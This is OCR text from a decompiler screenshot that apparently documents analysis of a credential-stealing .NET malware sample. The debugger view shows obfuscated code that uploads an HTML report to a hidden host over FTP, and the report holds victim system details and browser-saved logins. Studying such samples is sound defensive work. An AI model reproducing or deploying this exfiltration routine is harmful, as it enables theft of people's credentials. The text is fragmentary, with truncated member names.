 A @02000002
b @02000007
Base Type and Interfa
Derived Types
.cctor() : void @06000
A() : void @06000019
a() : object @0600001
A(b.B) : string @0600
A(ImageFormat) : Ima
A(object) : string @06
a(object) : string @060
a(string) : void @0600
A(b.c) : void @060000
1204 FtpWebRequest ftpWebRequest = (FtpWebRequest)WebRequest.Create(E7BD24AA-34FA-4997-ACF2-FA72A2116C34.ao() +
string_0);
1205 ftpWebRequest.Credentials = new NetworkCredential(E7BD24AA-34FA-4997-ACF2-FA72A2116C34.aP(),
E7BD24AA-34FA-4997-ACF2-FA72A2116C34.ap());
1206 ftpWebRequest.Method = E7BD24AA-34FA-4997-ACF2-FA72A2116C34.aQ();
1207 object obj = Encoding.UTF8.GetBytes(string_1);
100 %
Locals
Name Value Type
string_0 "PW_Test-WIN-7_2021_04_23_03_01_05.html" string
string_1 "<html>Time: 04/23/2021 03:01:05<br>User Name: Test<br>Computer... string
obj null object
"<html>Time: 04/23/2021 03:01:05<br>User Name: Test<br>Computer Name: WIN-7<br>OSFullName: Microsoft Windows 7 Home Basic <br>CPU: Intel(R) Core(TM) i7-10510U CPU @ 1.80GHz<br>RAM: 1023.49 MB<br>IP Address:
<br><hr>URL:https://www.facebook.com<br>\r\nUsername:mark<br>\r\nPassword:zukerburg<br>\r\nApplication:Firefox<br>\r\n<hr>\r\nURL:https://twitter.com<br>\r\nUsername:Log<br>\r\nPassword:Log<br>\r
\nApplication:Firefox<br>\r\n<hr>\r\n</html>"
A(SocketException) : b